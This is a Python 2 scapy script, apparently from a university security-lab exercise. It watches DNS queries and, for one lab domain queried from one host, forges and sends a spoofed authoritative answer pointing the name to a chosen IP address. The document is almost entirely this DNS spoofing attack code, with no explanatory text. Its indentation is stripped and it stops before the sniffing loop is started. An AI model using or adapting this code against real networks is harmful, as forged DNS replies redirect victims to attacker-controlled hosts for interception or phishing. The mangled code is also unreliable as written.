 import signal
import sys
from scapy.all import sniff, sendp, send, Ether
from scapy.layers.dns import DNS, DNSQR, DNSRR
from scapy.layers.inet import IP, UDP
import datetime
def handle_sigint(signum, frame):
print '\nExiting...'
sys.exit(0)
def print_packet(packet):
packet.show()
if DNS in packet:
if packet[DNS].qd.qname=="fakeme.seclab.cs.bonn.edu." and packet[IP].src=="10.0.0.5":
fakePacket = IP(dst=packet[IP].src, src=packet[IP].dst) / \
UDP(dport=packet[UDP].sport, sport=packet[UDP].dport) / DNS(id=packet[DNS].id,
qr=1L, opcode="QUERY", aa=1L, tc=0L, rd=1L, ra=0L, z=0L, rcode="ok",
qd=packet[DNS].qd,
an=DNSRR(rrname=packet[DNS].qd.qname, type="A", rclass="IN", ttl=86400, rdlen = 4,
rdata="246.67.139.239"))
# print "### fakePacket:", fakePacket[DNS].id, fakePacket[DNS].an.rrname, \
# fakePacket[DNS].an.type, fakePacket[DNS].an.rclass, fakePacket[DNS].an.ttl,
# fakePacket[DNS].an.rdlen, fakePacket[DNS].an.rdata, "\n",\
# fakePacket[DNS].qd.qname, fakePacket[DNS].qd.qtype, fakePacket[DNS].qd.qclass, "\n",\
# "src:", fakePacket[IP].src, "dst:", fakePacket[IP].dst, "\n",\
# "sport:", fakePacket[UDP].sport, "dport:", fakePacket[UDP].dport, "###"
send(fakePacket)